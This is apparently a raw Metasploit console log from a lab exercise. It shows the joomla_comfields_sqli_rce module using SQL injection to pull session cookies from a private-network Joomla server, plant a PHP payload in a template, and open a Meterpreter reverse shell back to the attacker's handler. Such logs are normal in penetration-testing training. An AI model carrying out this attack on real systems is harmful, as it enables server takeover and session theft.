 msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.72.153:4444
[*] 192.168.72.156:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.72.156:80 - Retrieved cookie [ a875cqpn115a3r9k5jfa7tjcq2 ]
[*] 192.168.72.156:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 192.168.72.156:80 - Successfully authenticated
[*] 192.168.72.156:80 - Creating file [ bw0kJD.php ]
[*] 192.168.72.156:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template
&id=503&file=L2J3MGtKRC5waHA%3D ]
[*] 192.168.72.156:80 - Token [ d181d25972f2653a8a52a3586e25d77a ] retrieved
[*] 192.168.72.156:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.72.156:80 - Insert payload into file [ bw0kJD.php ]
[*] 192.168.72.156:80 - Payload data inserted into [ bw0kJD.php ]
[*] 192.168.72.156:80 - Executing payload
[*] Sending stage (39282 bytes) to 192.168.72.156
[*] Meterpreter session 2 opened (192.168.72.153:4444 → 192.168.72.156:33686) at 2021-04-09 11:47:31 -0400
[+] Deleted bw0kJD.php
meterpreter >